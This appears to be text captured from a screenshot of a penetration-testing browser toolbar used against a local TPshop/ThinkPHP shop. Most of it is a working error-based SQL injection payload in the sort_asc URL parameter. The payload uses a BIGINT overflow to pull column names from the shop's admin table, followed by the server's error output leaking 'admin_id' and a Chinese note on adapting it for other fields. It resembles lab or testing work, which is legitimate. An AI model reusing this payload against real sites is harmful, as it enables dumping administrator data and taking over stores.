 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3302 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3302 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(column_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x74705f61646d696e AND table_schema=0x747073686f70322e302e36 LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
修改这里获取对应的字段名称
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8
ORDER BY shop_price ,(SELECT 3302 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(column_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x74705f61646d696e AND table_schema=0x747073686f70322e302e36 LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610,
8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----admin_id----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);
402. }
403. echo '错误语句:'. $sql;
404. throw new PDOException($e, $this->config, $this->getLastsql());
405. }
406. }